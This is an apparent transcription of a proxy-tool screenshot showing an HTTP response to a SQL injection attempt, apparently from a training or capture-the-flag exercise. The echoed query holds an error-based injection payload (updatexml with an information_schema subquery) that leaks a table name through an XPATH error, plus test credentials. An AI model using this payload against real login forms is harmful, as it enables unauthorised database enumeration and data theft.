 Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Fri, 28 Aug 2020 12:00:16 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 access-control-allow-headers: Content-Type, Content-Length, Authorization, Accept, X-Requested-With ,
yourHeaderFeild
7 access-control-allow-origin: *
8 content-length: 344
9 access-control-allow-methods: PUT, POST, GET, DELETE, OPTIONS
10
11 {"code":"ER_UNKNOWN_ERROR","errno":1105,"sqlMessage":"XPATH syntax error: '~user_progress~'","sqlState":"HY000"
,"index":0,"sql":
"select s_user,s_power from staff where s_user ='staff_bob' and s_psw = '123' and updatexml(1,concat('~',(selec
t table_name from information_schema.tables where table_schema='twosecu1_ques_2' limit 0,1),'~'),1)-- '"}